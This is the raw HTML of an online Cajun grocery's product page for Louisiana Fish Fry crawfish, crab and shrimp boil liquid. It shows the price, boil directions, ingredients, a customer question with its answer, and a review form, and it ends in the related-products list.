		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/crawfish">Crawfish</a></li>
        <li><a href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-1">Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid 16 oz</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>LA FISH FRY Crawfish, Crab &amp; Shrimp Boil Liquid</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-Crawfish,-Crab-Shrimp-Boil-Liquid-1-700x700.png" title="LA FISH FRY Crawfish, Crab &amp; Shrimp Boil Liquid"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-Crawfish,-Crab-Shrimp-Boil-Liquid-1-350x350.png" title="LA FISH FRY Crawfish, Crab &amp; Shrimp Boil Liquid" alt="LA FISH FRY Crawfish, Crab &amp; Shrimp Boil Liquid" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/louisiana-fish-fry">Louisiana Fish Fry</a></li>
                        <li><b>Product Code:</b> 039156003948</li>
                          <li><b>UPC Code : </b> 039156003948</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">.22</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">.40</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">12 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">.17</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="2603" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('2603');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('2603');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                            </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">1</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <style>
#container h3 span, .product-tab .tabs li.active a {
    border-color: #f5f5f5 !important;
}
</style>
<div class="q__list clearfix">
  <div style="background: #f5f5f5;" data-toggle="collapse" data-target="#jd-ans-19" class="ques__title jd-qus">
    <h3 style="font-size: 17px;"  class="quat__title">
      <b>Q:</b>
            <span class="question_details1">What is sodium content of your seafood seasonings?  </span>
      <span class="question_details hide">What is sodium content of your seafood seasonings?  </span>
          </h3>
        <i class="fa fa-angle-up j__arrow" aria-hidden="true"></i>
    <div class="clearfix"></div>
  </div>
  <div id="jd-ans-19" class="jd-ans collapse in">
    <div style="background: #f5f5f5;" class="q__detail">
                             </div>
  	    <div class="q__answer">
      <p><b>A:</b> LA Fish Fry does not list the sodium in their liquid boil.  I am giving you the number to them directly to ask, we are just their distribution warehouse.
LA Fish Fry
800-356-2905</p>
                </div>
          </div>
</div>
<div class="row ">
  <div class="col-sm-6 text-left links"></div>
  <div class="col-sm-6 text-right results">Showing 1 to 1 of 1 (1 Pages)</div>
</div>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p><b>Louisiana Fish Fry Crawfish, Crab &amp; Shrimp Boil Liquid 16 oz</b><br></p><p>Boil seafood to your own taste with this potent liquid concentrate seasoning.</p>
<p>Unit Size: 16 oz.&nbsp;</p>
<p>Directions: Shake well before using.</p>
<p>Crawfish or Shrimp:</p>
<p>Use 1 Tbsp. per 5 pounds of seafood. (5 fl. oz. per 50 pounds) Use enough water to cover seafood completely. Bring seasoned water to a rolling boil, then add seafood and return to boil. Boil 5 minutes, remove from heat and let soak 20 minutes. The longer seafood soaks the spicier it will be.</p>
<p>Crabs:</p>
<p>Use 1 Tbsp. Boil and 5 Tbsp. salt per dozen crabs. Variations:</p>
<p>For extra spicy flavor, add more boil to suit individual taste.</p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Ingredients</td>
                  <td>Water, polysorbate 80, spice extractives, oleoresin paprika, sodium benozate and potassium sorbate.</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>16 oz.</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/zatarain's-crab-shrimp-boil-extra-spicy-3-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Zatarains-Crawfish-Shrimp-Crab-Boil-Extra-Spicy-Seasoning-175x175.jpeg" alt="Zatarain's Crab &amp; Shrimp Boil - Extra Spicy 3 oz" title="Zatarain's Crab &amp; Shrimp Boil - Extra Spicy 3 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/zatarain's-crab-shrimp-boil-extra-spicy-3-oz">Zatarain's Crab &amp; Shrimp Boil - Extra Spicy 3 oz</a></h4>
              <!--<p>Zatarain's Extra Spicy Crab and Shrimp Boil brings authentic New Orleans-Style flavor to your kitche..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
